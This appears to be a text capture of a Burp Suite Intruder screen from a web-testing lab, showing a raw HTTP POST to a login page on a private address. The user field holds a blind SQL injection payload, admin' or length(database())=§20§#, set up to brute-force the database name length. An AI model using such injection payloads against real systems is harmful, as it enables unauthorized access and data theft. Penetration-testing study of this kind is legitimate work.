 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.5.106
1 POST /login.php HTTP/1.1
2 Host: 192.168.5.106
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 65
9 Origin: http://192.168.5.106
10 Connection: close
11 Referer: http://192.168.5.106/login.php
12 Cookie: PHPSESSID=8lurrb52smteedfeh1gto9bd53; Cart66DBSID=0DHKJ8F9EYY3740RBJBJZ14H4KENPFFTQ09J8U6N
13 Upgrade-Insecure-Requests: 1
14
15 user=admin%20'or%20length(database())%3d§20§%23&password=1&s=Submit